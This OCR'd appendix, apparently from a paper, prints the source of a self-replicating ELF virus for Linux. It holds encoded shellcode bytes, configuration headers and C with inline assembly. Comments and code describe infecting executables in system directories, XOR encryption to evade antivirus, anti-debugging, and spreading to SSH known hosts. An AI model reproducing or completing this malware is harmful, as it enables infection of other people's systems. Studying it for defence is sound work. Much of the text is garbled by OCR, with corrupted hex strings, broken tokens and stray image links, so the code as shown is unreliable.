| 62  | $"\x85\xe8\xcf\xf\xf\xf0e\x07\x00\x00\xc7\x85\xe4\xcf\xf\xff\xf\x00"\$                |
| 63  | $"\x00\x00\x00\x00\x00\x05\x00\x00\x00$                                               |
| 64  | "\xc0\x05\x83\xc0\x1f\xb9\xfd\x01\x00\x00\x99\xf7\xf9\x8b\xb5\xe0"\                   |
| 65  | "\xcf\xff\xff\x89\x95\xbc\xce\xff\xff\xfc\x81\xc6\x00\x80\x04\x08"\                   |
| 66  | $"\x8b\x8d\xf0\xcf\xf1\xf\xf0\xdd\xdd\xdd\xdd\xdd\xdf\xdf\xff\xf1\xf3\xaf\x8b\x8d"\$  |
| 67  | $"\xc0\xc0\xc0\xd\xd\xd\xd0$                                                          |
| 68  | "\x05\x00\x00\x00\x89\xfb\x89\xca\xcd\x80\x85\xc0\x89\x85\xb8\xce"\                   |
| 69  | "\xff\xff\x0f\x88\x75\x02\x00\x00\xb8\x18\x00\x00\x00\xcd\x80\x85"\                   |
| 70  | $"\xc0\x75\x75\x1832\xb$ ba\x04\x00\x00\x00\x85\xbc\xce\xff\xff\x89\xd3"\             |
| 71  | "\x99\xf7\xfb\x83\xfa\x01\x74\x0e\x7e\x1d\x83\xfa\x03\x74\x0c\x83"\                   |
| 72  | "\xfa\x04\x74\x0c\xeb\x11\x83\xc6\x04\xeb\x0c\x83\xc6\x09\xeb\x07"\                   |
| 73  | $\x6\x06\x0d\xeb\x02\x89\xfe\x31\xc9\xb8\x05\x00\x00\x00\x89\x13''$                   |
| 74  | $"\x89\xxca\xd\x80\x85\xc0\x89\x85\xc8\xc8\xc1\xf\xf\xf\x0f\x08\x1b\x02"\$            |
| 75  | "\x00\x00\xb8\x85\x00\x00\x00\x8b\x9d\xc8\xce\xff\xff\xcd\x80\x85"\                   |
| 76  |                                                                                       |
| 77  | "\x00\x8d\x8d\xf4\xdf\xff\xff\xba\x00\x20\x00\x00\xb8\x8d\x00\x00"\                   |
| 78  |                                                                                       |
| 79  | "\xce\xff\xff\xc7\x85\xb0\xce\xff\xff\x00\x00\x00\x00\x6b\x85\xbc"\                   |
| 80  | "\xce\xff\xff\x05\x83\xc0\x1f\x99\xb9\xfd\x01\x00\x00\xf7\xf9\x89"\                   |
| 81  | $"\xd0\x89\x95\x95\xcc\xce\xff\xf\x89\x805\xbc\xce\xff\xf\xff\xbe\x05\x00"\$          |
| 82  | "\x00\x00\x99\xf7\xfe\xff\x85\xc0\xce\xff\xff\x85\xd2\x0f\x85\x91"\                   |
| 83  | "\x00\x00\x00\x8b\x8d\xb4\xce\xff\xff\x66\x83\x79\x0a\x2e\x0f\x84"\                   |
| 84  | "\x80\x00\x00\x00\x89\xcb\x83\xc3\x0a\xb9\x00\x00\x01\x00\x89\xf0"\                   |
| 85  | "\xcd\x80\x85\xc0\x89\x85\xcc\xce\xff\xff\x78\x68\xb8\x06\x00\x00"\                   |
| 86  | $"\x00\x8b\x8d\xc8\xce\xff\xf\xcd\x80\x80\x85\xcc\xce\xcf\xff\xf\xf\x9"$              |
| 87  | $"\x85\x0\x00\x00"\$                                                                  |
| 88  | "\xcd\x80\x85\xc0\x0f\x85\x43\x01\x00\x00\x8d\xbd\xf4\xdf\xff\xff"\                   |
| 89  | $\rfloor$ \xfc\xb9\x00\x08\x00\x00\xf3\xab\xba\x00\x20\x00\x00\x8d\x64\xf4"\          |
| 90  | $"\xdf\xf\xf\xf\xb8\x80\x00\x00\xc00\x00\x00\x00\x85\x00\x00\x89\x0020\x07\x0f\x00\x$ |
| 91  | $"\x02\x01\x00\x00\x00\x00\x00\x00$                                                   |
| 92  | "\xb4\xce\xff\xff\x8b\xb5\xb4\xce\xff\xff\x83\xc6\x0a\xb9\x02\x00"\                   |
| 93  | "\x00\x00\x31\xd2\xb8\x05\x00\x00\x00\x89\xf3\xcd\x80\x85\xc0\x89"\                   |
| 94  | $"\x85\xcc\xcc\xff\xf\x78\x88\x8d\x8d\xd0xce\xff\xf\xf\xf\x0a\x0c\x01"$               |
| 95  | "\x00\x00\xb8\x8d\x00\x00\x00\x8b\x9d\xcc\xce\xff\xff\xcd\x80\x85"\                   |
| 96  | "\xc0\x79\x4c\x0f\xbe\x85\xac\xce\xff\xff\x50\x8b\x85\xec\xcf\xff"\                   |
| 97  | "\xff\x50\x8b\x85\xe4\xcf\xff\xff\x50\x8b\x85\xe8\xcf\xff\xff\x50"\                   |
| 98  | "\x8b\x85\xf0\xcf\xff\xff\x50\x8d\x85\xf4\xcf\xff\xff\x50\x53\x56"\                   |
| 99  | $"\xe8\xb\xch\nxfa\xf\xf\x83\xc4\x20\x85\xc0\x74\x06\xff\x85\xc4\xc4\xc0"$            |
| 100 | "\xff\xff\xb8\x06\x00\x00\x00\x8b\x9d\xcc\xce\xff\xff\xcd\x80\x83"\                   |
| 101 | $"\xbd\xac\xce\xff\xf\x00\xab\x01\x00\x00\x00\x7e\x7e\x40\x8b\x8d\x04"\$              |
| 102 |                                                                                       |
| 103 | $"\xce\xff\xf\xf\z7c\xo\zc7\x85\xb0\xce\xff\xf\x00\xo0\xo0\xo0\x00\x89"$              |
| 104 | $"\xd0\x8b\x8d\x0\xc0\xrf\xrf\x8d\x8d\x2c\x2b\xrf4\xrf\xrf\xrf\x42\x45"\$             |
| 105 | "\x85\xac\xce\xff\xff\x89\x9d\xb4\xce\xff\xff\x7c\xc0\x81\xbd\xc0"\                   |
| 106 | $"\xce\xf\xf\xf\xi\80\x00\x00\x7d\x7d\x0d\x83\x6d\xc4\xcee\xff\xf\xff\xf\x02"\$       |
| 107 | "\x0f\x8e\x47\xfe\xff\xff\xb8\x06\x00\x00\x00\x8b\x9d\xc8\xce\xff"\                   |
| 108 | "\xff\xcd\x80\xc7\x85\xcc\xce\xff\xff\xff\xff\xff\xff\x83\xbd\xcc"\                   |
| 109 | $"\xce\xf\xf\xf\xi00\x78\x0d\xb8\x06\x00\x00\x00\x00\x8b\x08d\x9d\xcc\xcc\xce\xff"\$  |
| 110 | "\xff\xcd\x80\x83\xbd\xb8\xce\xff\xff\x00\x78\x14\xb8\x85\x00\x00"\                   |
| 111 |                                                                                       |
| 112 | "\xeb\x1b\xe8\x32\xfd\xff\xff\x2f\x75\x73\x72\x2f\x62\x69\x6e\x00"\                   |
| 113 | "\x2f\x75\x73\x72\x2f\x73\x62\x69\x6e\x00\x2e\x00\x00\x58\x3d\x6c"\                   |
| 114 | $"\x69\xx62\xx63\xx75\xx68\xx59\x5b\x58\x56\x56\x56\x5c\x60\x22\x2"$                  |
| 115 | "\x11\x11\xff\xe5"                                                                    |
| 116 |                                                                                       |
|     |                                                                                       |```
117 |#define P_ENTRY 0
118 # define H_INDEX sizeof (PAR_STRING)-1-6
119 # define P_SEEK_INDEX ((0 x080489d7 - 0 x008048604 )+6)
120 #ifndef NO STRING
121 static char parasite [ELF_PAGE_SIZE] =
122 | PAR_STRING
123 ;
124
\begin{array}{c|c} 125 \\ 126 \end{array} long h_index = H_INDEX;<br>126 long entry = P_ENTRY;
       long entry = P_ENTRY;
127 int plength = sizeof (PAR_STRING)-1;
128 # endif
```
## <span id="page-23-0"></span>C.3 decoder.h

```
1 + 4 define D_XOR_INDEX ((0x08048632 - 0x008048604)+1)
2 # define D_SIZE ((0x00804864a - 0x008048604))
```
### <span id="page-23-1"></span>C.4 common.h

```
1 # define ENCRYPT
2 # define LOCAL_SPREAD
3
4 /* whether to spread using the network
\, 5 \,6 //#define U SPREAD
7
8 /* Some anti debugging techniques will be used.
9 */
10 //#define ANTI_DEBUG
11
12 /* only useful if LOCAL_SPREAD is there. I don't know where
13 * this can be useful anyway, since the default works for 99%
14 * of the executables.
15 *16 #undef UNSURE_ABOUT_LD_POINTER
```
#### <span id="page-23-2"></span>C.5 elf-p-virus.c

```
1 / * \text{CFLAGS}: -0s - \text{march} = i386<sup>2</sup>
3 * Sizes with different features enabled (using qcc - 3.3):
4 * all: 3128 bytes
5 * all except antidebug: 3016 bytes
6 * local_spread + encode + antidebug : 1938 bytes
7 * local_spread + encode : 1814 bytes
8 | * local_spread: 1635 bytes
\circ */
10
11 /* Differences from silvio's virus:
12 *
13 * 1. Written only in self-contained C with inline assembly
14 * 2. We don't open ourself. We copy the parasite code
15 * from the mmaped kernel memory of the executable (if LOCAL_SPREAD is
16 * defined).
17 * 3. If root we check for executables in /usr/bin:/bin:/sbin:/usr/sbin
18 | * otherwise in the current directory.
19 \mid *4. We search subdirectories too for executables.
20 * 5. We preserve the modification/access time of the executable to
21 * be infected (size changes though).
``````
22 * 6. We have some anti-debug features that will prevent somebody
23 * from checking our code using objdump, or ptrace (if ANTI_DEBUG is
24 * defined).
25 * 7. If SSH_AGENT is running we spread across all known hosts (if U_SPREAD
26 * is defined).
27 * 8. We do XOR of our main body with a random value that changes accross<br>
* infections.
      * infections.
29 * That will not give to anti-virus software much to identify us (we still<br>20 * have a 60-70 bytes decoder that can be used to identify us)
30 * have a 60-70 bytes decoder, that can be used to identify us).
31 * 9. The infection function is much more compact by using mmap () instead of
32 \quad * \quad open(), \quad read(), \quad write().33 *
34 */
35
36 #include <linux/types.h>
37 #include <linux/unistd.h>
38 #include <linux/dirent.h>
39 #include <linux/time.h>
40 #include <linux/fcntl.h>
41 #include <linux/elf.h>
42 /* for struct stat */
43 #include < asm / stat.h>
44
45 /* for MAP\_SHARED */
46 #include \langle asm/mman.h>
47 # define MAP_FAILED ((void *) -1)
48
49 /* for WEXITSTATUS macro */
50 #define __WEXITSTATUS (status) (((status) & 0xff00) >> 8)
51
52 #include "common.h"
53
54 #ifdef U SPREAD
55 # define STR_U_SPREAD " HOME \\0 SSH_AGENT_PID \\0/ usr / bin / scp \\0/ usr / bin / ssh \\0 " \
56 ".ssh/known_hosts\\0SSH_ASKPASS=/dev/null\\0" \
57 \blacksquare./c.out\\0rm<sub>\cl</sub>c.out\\0/proc/self/maps\\0"
58
59 # define U_SPREAD_HOME ( addr ) addr
60 \quad # define U SPREAD HOME SIZE 4
61
62 # define U SPREAD SSH AGENT (addr) (addr +5)
63 # define U_SPREAD_SSH_AGENT_SIZE 13
64
65 \# define U SPREAD SCP BIN (addr) (addr +5+14)
66 # define U_SPREAD_SSH_BIN(addr) (addr+5+14+13)
67 # define U_SPREAD_SSH_HOSTS (addr) (addr+5+14+13+13)
68 # define U_SPREAD_SSH_ASKPASS ( addr ) ( addr +5+14+13+13+17)
69 # define U_SPREAD_DEV_NULL ( addr ) ( addr +5+14+13+13+17+12)
70 # define U_SPREAD_SSH_COMM1 (addr) (addr +5+14+13+13+17+22)
71 # define U_SPREAD_SSH_COMM2 ( addr ) ( addr +5+14+13+13+17+22+8)
72 # define U_SPREAD_COUT ( addr ) U_SPREAD_SSH_COMM1 ( addr )
73 # define U_SPREAD_PROC ( addr ) ( addr +5+14+13+13+17+22+8+9)
74 # endif
75
76 # ifdef ANTI_DEBUG
77 # include < linux / ptrace .h >
78 # endif
79
80 # define ELF_PAGE_SIZE 4096
81 # define ALLOC STR " 4096"
82
83 \frac{1}{*} to get size only */
84 # define NO_STRING
85
86 #include "parasite.h"
87 # include " decoder .h "
88
``````
89 /\star magic number to mark initial data in the stack.
<sub>90</sub>
91 | #define MAGIC "0x6362696c"
9293
94 /* stdio.h has these normally, but we are trying to avoid libc
95 */
96
97 # define SEEK_SET 0<br>98 # define SEEK_CUR 1
      # define SEEK_CUR 1
99 # define SEEK_END 2
100
101 # define PRN_MOD 509
_{102} #define PRN MUL 5
103 # define PRN_INC 31
104
105 # define YINFECT 3
106
107 /* directories to search for victims
108 * /
109 # define STR_DIR "/usr/bin\\0/usr/sbin\\0.\\0"
110 # define DIR_BIN ( addr ) ( addr +4)
111 # define DIR_USR_BIN (addr) (addr)
112 # define DIR_SBIN (addr) (addr+13)
_{113} |#define DIR USR SBIN (addr) (addr +9)
114 # define DIR_DOT ( addr ) ( addr +19)
115
116 /* Where the memory map of the running file starts. It seems
117 * to be on the same address for every process. A finer way would
118 | * be to check /proc/self/maps. But it is too much burden and this
119 * seems to work everywhere.<br>
120 */
120121 # define ELF MEM START 0 x08048000
122
123 /* for utime () */
124 \left|\begin{array}{ccc} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{array}\right| struct utimbuf {
125 time_t actime; <br>126 time_t modtime; <br>
/* modification t
126 time_t modtime; \frac{1}{6} /* modification time */
127 };
128
129 /* we start here by saving our registers (so when we
130 * jump back to host everything looks normal).
131 * to be restored later on. Then we jump at main.
\begin{array}{c|c} 132 & * \end{array} + \begin{array}{c} 133 \\ # \end{array} + define VARS_PUSHED 9
133 #define VARS_PUSHED 9 /* how many variables we push here */
134 /* main0 is our starting point. Actually this must be
135 * placed by the compiler in the object before main ().<br>136 * Don't know how to force this, but gcc behaves ok (t
       * Don't know how to force this, but gcc behaves ok (the intel cc not).
137 */
138 asm ("main0:\n"
139 " \text{pushl}_{\sqcup}% esp \n "
140 \frac{1}{2} " pushl<sub>\cup</sub> % ebp \n "
141 \mathbf{m} \cdot \mathbf{v} = \mathbf{m} \cdot \mathbf{v} \mathbf{v} = \mathbf{v} \cdot \mathbf{v}142 \parallel "pushl<sub>\Box</sub>%edi\n"
143 "pushl<sub>ull</sub>%esi\n'n"144 "pushl_{\sqcup \sqcup}%eax\n"
145 " pushl\ln% ebx \n"
146 "pushl_{\sqcup \sqcup}%ecx\n"
147 \parallel "pushl<sub>uu</sub>%edx\n"
_{148} #ifdef ANTI DEBUG
149 \blacksquare jmp
\blacksquare antidebug1 \square + \square 1 \square \square"
150 "antidebug1:\n"
151 \vert ".byte<sub>\vert</sub>0xeb\n"
152 /* 3 bytes */
153 # endif
154 | "pushl\bigcup$" MAGIC "\n"
155 /* our decoder */
``````
156 | #ifdef ENCRYPT
157 | /* reserve some memory */
158
159 /* allocate some memory, using brk () and put
160 * the output to % ecx. We create a leak, but it is
161 * more efficient than using the stack, and more portable too.
162 * we also work on non-executable-stack systems. */
163 "xorl 101 \text{ Gebx}, 1\%ebx \n "
\begin{array}{c|c} 164 & \text{``movl}_{\sqcup \sqcup \sqcup \sqcup } $45 \text{',~\text{``<mark>redx} \setminus n' \ \end{array}"movl \sqcup \sqcup \sqcup \text{``edx} \setminus \sqcup \text{``eax} \setminus \text{``eax}</mark>
            "movl<sub>uuuu</sub>%edx, 
"
166 " int<sub>uuuu</sub>$0x80\n" /* %eax=brk(0) */
167 \parallel "movl<sub>uuuu</sub>%eax, secx\n"
168 " leal \bigcup_{U \cup U} " ALLOC_STR" (%ecx), \bigcup_{i=1}^{n}ebx\n"
169 \parallel "movl<sub>\cup\cup\parallel</sub> "edx,\cup%eax\n"
170 \parallel \text{int}_{\text{UUUU}} \$0x80 \ \text{m} /* x = brk(x + 4096) */<br>171 /* % ecx now holds our heap data
            /* % ecx now holds our heap data
172
173
174 /* find where the encoded data are
175 */
176 \blacksquare \blacksquare \verb|jmp| \blacksquare where_are_enc_data \n "
177 | "here_we_are :\n\cdot \n\cdot"
178 " \text{pop}_\sqcup\text{\%}ebx \n "
179
180 "Xorl<sub>u</sub>%edx, <sub>u</sub>%edx\n<sub>n</sub>" / * <i>edx</i> = 0 */181 | ".myL6:\n"
182
183 /* xor memory from % ecx for 3600 bytes with
184 * the constant 0x5f5f5f5f. This constant will be
185 * patched across infections.
186 | * % ebx: encoded data address
187 * % ecx: our heap space
188 */
189 \blacksquare "movl<sub>uuuu</sub>(%ebx,%edx,4), \blacksquareeax\n"
190 "xor1191 \vert "movl<sub>uuuu</sub>%eax, \(%ecx,%edx, 4)\n"
192 \parallel "incl<sub>uuuu</sub>% edx \n"
193 " cmpl $900 , % edx \n " /* WARNING : this (*4) must be our maximum size */
194
195 " jle \Box myL6\n"
196 \Box " jmp\Box\Box\Box" *% ecx \n"
197
198 | "where_are_enc_data:\n"
199 "call<sub>u</sub>here<sub>-</sub>we<sub>-</sub>are\nn"
200 /* after this point everything is encoded.
201 */
\begin{array}{cc} 202 \\ 203 \end{array} #endif
            " encoded\_stuff:\n204 #ifdef ANTI DEBUG
205 \parallel "jmp

\text{antidebug2}_{\sqcup}+

\text{up2}\n"
206 "antidebug2:\n\lambda"
207 " . short 0 \times 0305 \ n"
208 # endif
\begin{array}{c|c} 209 & \text{if } \texttt{imp}_{\text{full}} \texttt{main} \setminus \texttt{n} \text{''} \\ 210 & \text{if } \texttt{imp}_{\text{full}} \texttt{main} \end{array}210211
212 /*
213 Remember, we cant use libc even for things like open, close etc
214
215 New suscall macros are made so not to use errno which are just
216 modified _syscall routines from asm/unistd.h
_{217} */
218 | #define __syscall0 (type, name) \
219 type name (void) \
220 \mid \text{f} \mid221 long _{-}res; \
222 asm volatile ("int<sub>11</sub>$0x80")
``````
223 | : "=a" (__res) \
224 | : " 0" ( __NR_## name ) ); \
225 | return (type) __res; \
226 - 12227
228 \# define \frac{1}{2} = syscall1 (type, name, type1, arg1) \
229 type name (type1 arg1) \
230 \quad \text{if} \quad \text{ }231 long _{-}res; \
232 asm volatile ("int<sub>u</sub>$0x80")
233 | : "=a" (__res) \
234 : "0" (\_N_R + \#name), "b" ((long)(arg1)); \
235 r return (type) __res; \
236 }
237
238 \# define \frac{1}{2} = syscall2 (type, name, type1, arg1, type2, arg2) \
239 type name (type1 arg1, type2 arg2) \
240 \left| \left\{ \right. \right\} \right|241 | long _{--}res; \
242 asm volatile ("int<sub>1</sub>$0x80")
243 : "=a" (__res) \
244 : "0" \left(\begin{array}{cc} 244 & -1 \end{array}\right) : "0" \left(\begin{array}{cc} 2 \end{array}\right) , "b" \left(\begin{array}{cc} 2 \end{array}\right) (arg1), "c" \left(\begin{array}{cc} 2 \end{array}\right) (arg2))); \
\begin{array}{c|c}\n & \text{return (type)} \quad \text{--} \text{res} \; ; \; \setminus \\
 & \downarrow \n\end{array}246 }
247
248 # define __syscall3 ( type , name , type1 , arg1 , type2 , arg2 , type3 , arg3 ) \
249 type name (type1 arg1, type2 arg2, type3 arg3) \
250 \quad \text{I} \quad \text{I}251 | long __res; \
252 asm volatile ("int<sub>1</sub>$0x80")
253 : "=a" (-res) \ \ \ \}_{254} \qquad \qquad : \; "0" \; \left( \text{\_}\text{\_} \texttt{#name)} \right), \; "b" \; \left( \text{(long)} \text{(arg)} \text{(arg)} \right), \; \text{\_} \texttt{arg2)}), \; \text{\_}^{255} ^{\circ} d" ((long)(arg3))); \
256 return (type) __res; \
257 | }
258259 # define __syscall4 ( type , name , type1 , arg1 , type2 , arg2 , type3 , arg3 , type4 , arg4 ) \
260 type name (type1 arg1, type2 arg2, type3 arg3, type4 arg4) \
261 \mid \text{f} \setminus262 long _{-}res; \
263 asm volatile ("int<sub>1</sub>$0x80")
264 : "=a" (__res) \
_{265} \hbox{ } : "O" (__NR_##name),"b" ((long)(arg1)),"c" ((long)(arg2)), \
266 | "d" ((long)(arg3)),"S" ((long)(arg4))); \
267 return (type) __res; \
268 | }
269
270
271 # define prn do (M) ((PRN_MUL * (M) + PRN_INC) % PRN_MOD);
272
273 /* inline them seems to consume less bytes. */
274
275 | inline \text{log} __syscall1 (time_t, time, time_t *, t);
276 | inline \frac{1}{25} | inline \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | struct stat \frac{1}{25} | 
277 inline \text{\_syscall1(int, close, int, fd)};
278 inline __syscall3 (off_t, lseek, int, filedes, off_t, offset, int, whence);
279 | inline __syscall1 (unsigned long, brk, unsigned long, brk);
280 inline __syscall3 (int, open, const char *, file, int, flag, int, mode);
281 | inline \text{\_sys} = 13 (ssize_t, read, int, fd, void *, buf, size_t, count);
282 inline __syscall3 (ssize_t, write, int, fd, const void *, buf, size_t,
283 count );
284 inline __syscall3 (int, getdents, uint, fd, struct dirent *, dirp, uint, count);
285286 #ifdef ANTI_DEBUG
287 inline \Boxsyscall4 (long, ptrace, int, request, pid_t, pid, void *, addr, void *, data):
                              void *, data;
289 # endif
